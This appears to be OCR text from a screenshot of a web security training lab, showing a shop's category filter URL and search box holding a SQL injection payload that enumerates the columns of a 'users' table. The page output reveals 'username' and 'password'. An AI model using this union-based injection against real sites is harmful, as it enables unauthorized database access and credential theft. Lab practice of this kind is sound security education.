 11f0e1fe53ed1816d01af00d00028.web-security-academy.net/filter?category=-Gifts' union select NULL, column_name from information_schema.columns where table_name = 'users'--
Back to lab home Back to lab description >>
Account logi
WE LIKE TO
SHOP
-Gifts' union select NULL, column_name from
information_schema.columns where table_name = 'users'--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
password
username